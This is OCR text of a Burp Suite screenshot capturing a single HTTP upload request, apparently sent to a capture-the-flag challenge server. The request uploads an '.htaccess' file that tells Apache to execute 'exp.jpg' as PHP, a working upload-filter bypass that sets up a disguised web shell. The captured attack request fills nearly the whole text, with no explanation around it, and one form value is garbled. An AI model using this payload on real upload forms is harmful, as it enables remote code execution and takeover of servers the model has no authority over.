 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Target: http://01fa09d2-6519-40a1-a
Request
Response
Raw Params Headers Hex
Raw
POST / HTTP/1.1
Host: 01fa09d2-6519-40a1-adb1-3817b32865b1.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+x
ml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------379066013337960920622566250382
Content-Length: 436
Origin: http://01fa09d2-6519-40a1-adb1-3817b32865b1.node5.buuoj.cn:81
Connection: close
Referer: http://01fa09d2-6519-40a1-adb1-3817b32865b1.node5.buuoj.cn:81/
Cookie: PHPSESSID=64eee8febefff542fafad0f07dff2199
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------379066013337960920622566250382
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: application/octet-stream
<FilesMatch "exp.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------379066013337960920622566250382
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------379066013337960920622566250382--